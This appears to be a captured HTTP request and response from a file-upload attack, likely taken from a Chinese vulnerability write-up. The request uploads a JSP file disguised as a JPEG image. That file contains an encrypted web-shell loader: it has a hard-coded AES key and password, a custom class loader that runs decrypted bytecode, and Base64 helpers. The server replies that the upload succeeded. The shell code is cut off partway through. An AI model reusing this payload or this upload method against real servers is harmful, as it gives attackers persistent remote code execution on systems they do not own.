 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Content-Disposition: form-data; name="file"; filename="1000kb.jsp"
Content-Type: image/jpeg
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,bo
olean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s)
{String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);val
ue = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstan
ce(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class
base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).in
voke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.clas
s }).invo
返回包 收起
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 17 Aug 2023 18:33:50 GMT
Connection: close
{"code":1,"message":"操作成功","data":31}
;
返回